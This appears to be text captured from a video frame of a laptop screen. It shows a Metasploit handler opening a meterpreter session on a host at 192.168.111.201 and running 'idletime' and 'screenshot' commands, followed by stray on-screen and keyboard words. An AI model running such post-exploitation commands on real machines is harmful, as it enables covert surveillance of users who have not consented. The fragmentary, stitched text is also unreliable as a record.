 rheinmaintv
> idletime
command: idletime.
exploit(handler) > sessions -i 1
Starting interaction with 1...
(192.168.111.201
meterpreter > idletime
User has been idle for: 30 secs
meterpreter > idletime
User has been idle for: 33 secs
meterpreter > idletime
User has been idle for: 1 sec
meterpreter > screenshot
ping
mitm
wlan1
X61s
lenovo
Esc
F1
F2
F3